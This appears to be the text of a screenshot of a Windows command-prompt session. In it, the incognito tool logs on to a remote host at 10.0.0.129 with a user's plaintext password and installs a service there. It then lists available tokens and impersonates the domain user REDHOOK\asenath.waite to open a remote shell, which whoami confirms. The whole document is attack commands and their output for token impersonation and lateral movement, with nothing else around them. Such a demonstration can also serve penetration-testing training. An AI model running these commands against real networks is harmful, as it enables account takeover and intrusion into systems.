 Administrator: C:\Windows\System32\cmd.exe - incognito.exe -h 10.0.0.129 -u bob -p ImSoSecur3! execute -c REDHOOK\asena...
C:\Users\belial\Tools\incognito2>incognito.exe -h 10.0.0.129 -u bob -p ImSoSecur3! list_tokens -u
[*] Attempting to establish new connection to \\10.0.0.129\IPC$
[+] Logon to \\10.0.0.129\IPC$ succeeded
[*] Copying service to \\10.0.0.129
[+] Copied service successfully
[*] Creating incognito service on remote host
[+] Created service successfully
[*] Starting service
[+] Service started
[*] Connecting to incognito service named pipe
[+] Successfully connected to named pipe {29A65303-F333-453A-AF0D-85237BCB1A7A}
[*] Redirecting I/O to remote process
[*] Enumerating tokens
[*] Listing unique users found
Delegation Tokens Available
============================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
REDHOOK\asenath.waite
Impersonation Tokens Available
============================================
NT AUTHORITY\ANONYMOUS LOGON
WIN7-Ent-CLI1\bob
Administrative Privileges Available
============================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeRelabelPrivilege
SeLoadDriverPrivilege
[*] Service shutdown detected. Service executable file deleted
[*] Deleting service
C:\Users\belial\Tools\incognito2>incognito.exe -h 10.0.0.129 -u bob -p ImSoSecur3! execute -c REDHOO
K\asenath.waite cmd.exe
[*] Attempting to establish new connection to \\10.0.0.129\IPC$
[+] Logon to \\10.0.0.129\IPC$ succeeded
[*] Copying service to \\10.0.0.129
[+] Copied service successfully
[*] Creating incognito service on remote host
[+] Created service successfully
[*] Starting service
[+] Service started
[*] Connecting to incognito service named pipe
[+] Successfully connected to named pipe {528A259C-1C2D-4919-8533-1A4EC9E43E1F}
[*] Redirecting I/O to remote process
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
redhook\asenath.waite
MottoIN